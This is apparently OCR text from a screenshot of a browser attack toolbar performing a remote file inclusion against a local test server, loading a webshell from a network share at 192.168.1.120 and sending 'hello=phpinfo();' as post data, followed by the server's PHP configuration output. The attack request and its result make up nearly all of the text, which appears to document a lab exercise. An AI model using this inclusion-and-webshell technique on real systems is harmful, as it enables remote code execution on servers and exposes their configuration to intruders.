 Load URL
http://localhost/rfi.php?file=\\192.168.1.120\webshell\1.txt
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data
hello=phpinfo();
PHP Version 5.6.27
php
System Windows NT YOGA 10.0 build 17763 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\www\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226